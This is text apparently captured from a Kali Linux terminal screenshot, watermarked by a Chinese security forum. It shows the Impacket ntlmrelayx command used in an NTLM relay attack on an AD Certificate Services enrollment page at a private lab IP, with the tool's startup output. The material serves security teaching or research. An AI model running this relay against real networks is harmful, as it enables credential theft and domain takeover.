 Terminal 终端 - root@kali: /home/HackTools/InternalNetWork/impacket-ntlmrelayx-adcs-attack/examples
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
root@kali:/home/HackTools/InternalNetWork/impacket-ntlmrelayx-adcs-attack/examples# python3 ntlmrelayx.py -t http
://192.168.174.160/certsrv/certfnsh.asp -smb2support --adcs
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMB loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections
先知社区